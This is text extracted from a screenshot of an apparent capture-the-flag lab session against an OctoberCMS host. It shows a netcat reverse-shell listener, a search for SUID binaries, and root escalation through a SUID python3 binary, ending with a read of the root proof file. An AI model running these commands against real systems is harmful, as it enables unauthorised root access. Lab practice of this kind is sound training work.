 test | My new websites - ...
samiux@kali: ~
18:52:59
test | My new websites - Mozilla Firefox
test | CMS | OctoberCMS
• test | My new websites
10.0.2.31/test
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
MSFU
samiux@kali: ~
File Actions Edit View Help
DOWNLOAD FEATURES CONTACT
samiux@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.31: inverse host lookup failed: Unknown host
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.31] 39494
bash: cannot set terminal process group (458): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/octobercms$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@october:/var/www/html/octobercms$ find / -perm -u=s -type f 2>/dev/null
<l/octobercms$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/su
/usr/bin/python3.7m
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/umount
/usr/bin/python3.7
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@october:/var/www/html/octobercms$ python3 -c 'import os; os.execl("/bin/bash", "bash", "-p")'
<-c 'import os; os.execl("/bin/bash", "bash", "-p")'
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
cd /root
ls
proof.txt
cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq
Waiting for 10.0.2.31...